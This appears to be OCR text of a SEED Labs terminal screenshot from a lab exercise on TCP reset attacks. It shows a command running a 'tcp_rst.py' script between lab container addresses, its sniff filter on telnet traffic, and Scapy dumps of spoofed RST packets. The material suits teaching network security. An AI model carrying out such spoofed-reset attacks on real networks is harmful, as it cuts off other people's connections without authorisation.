 attacker 10.9.0.1 × victim 10.9.0.5 × 10.9.0.6 × 10.9.0.7 × seed@VM: ~/.../volumes ×
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
^C[04/21/23]seed@VM:~/.../volumes$ sudo ./tcp_rst.py 10.9.0.6 10.9.0.5
Running REST attack ...
Filter used:tcp and src host 10.9.0.5 and dst host 10.9.0.6 and src port 23
Spoofing RESET packets from Client(10.9.0.6) to Server(10.9.0.5)
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 38120 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 4224481401 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)